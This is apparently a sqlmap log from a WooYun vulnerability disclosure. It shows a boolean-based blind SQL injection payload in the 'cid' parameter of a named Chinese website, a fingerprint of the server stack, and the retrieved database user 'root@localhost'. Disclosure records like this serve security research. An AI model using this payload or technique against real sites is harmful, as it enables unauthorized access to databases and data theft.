 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=4 AND 9183=9183
---
[13:55:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.4, PHP 5.3.5
back-end DBMS: MySQL 5
[13:55:08] [INFO] fetching current user
[13:55:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:55:08] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://bontv.cn:80/index.php'. Do you want to foll
ow? [Y/n] n
root@localhost
current user:    'root@localhost'
www.wooyun.org